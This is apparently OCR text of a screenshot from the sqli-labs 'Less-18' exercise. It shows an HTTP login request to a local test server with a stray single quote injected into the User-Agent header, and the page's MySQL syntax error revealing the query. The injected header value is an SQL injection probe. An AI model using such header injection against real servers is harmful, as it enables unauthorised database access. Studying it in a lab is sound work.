 POST /sqli/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)'
Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli/Less-18/
Cookie:
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)' Gecko/20100101 Firefox/127.0
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'Gecko
Firefox/127.0', '127.0.0.1', 'admin')' at line 1
SUCCESSFULLY
LOGGED IN